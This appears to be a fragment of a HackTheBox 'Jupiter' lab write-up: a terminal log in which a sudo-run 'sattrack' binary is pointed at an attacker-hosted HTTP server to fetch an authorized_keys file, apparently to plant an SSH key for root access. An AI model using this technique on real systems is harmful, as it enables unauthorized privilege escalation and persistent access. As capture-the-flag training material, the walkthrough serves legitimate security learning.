 jovian@jupiter:/tmp$ nano config.json
jovian@jupiter:/tmp$ sudo /usr/local/bin/sattrack
Satellite Tracking System
Get:0 http://10.10.14.105/authorized_keys
tlefile is not a valid file
jovian@jupiter:/tmp$
┌──(root㉿kali)-[/home/kali/Documents/HTB/15.Jupiter]
└─# mv id_rsa.pub authorized_keys
┌──(root㉿kali)-[/home/kali/Documents/HTB/15.Jupiter]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.216 - - [21/Oct/2023 11:40:34] "GET /authorized_keys HTTP/1.1" 200 -